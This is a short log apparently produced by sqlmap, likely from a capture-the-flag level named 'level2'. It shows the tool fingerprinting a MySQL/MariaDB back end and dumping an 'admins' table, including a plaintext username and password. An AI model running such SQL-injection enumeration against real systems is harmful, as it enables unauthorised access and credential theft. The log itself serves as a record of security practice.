 [21:07:32] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.1
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:07:32] [INFO] fetching columns for table 'admins' in database 'level2'
[21:07:37] [INFO] starting 3 threads
[21:07:38] [INFO] retrieved: 'username'
[21:07:38] [INFO] retrieved: 'password'
[21:07:38] [INFO] retrieved: 'id'
[21:07:39] [INFO] retrieved: 'varchar(256)'
[21:07:39] [INFO] retrieved: 'varchar(256)'
[21:07:39] [INFO] retrieved: 'int(11)'
[21:07:39] [INFO] fetching entries for table 'admins' in database 'level2'
[21:07:41] [INFO] retrieved: '1'
[21:07:41] [INFO] retrieved: 'refugia'
[21:07:42] [INFO] retrieved: 'parthenia'
Database: level2
Table: admins
[1 entry]
+----+----------+-----------+
| id | password | username  |
+----+----------+-----------+
| 1  | refugia  | parthenia |
+----+----------+-----------+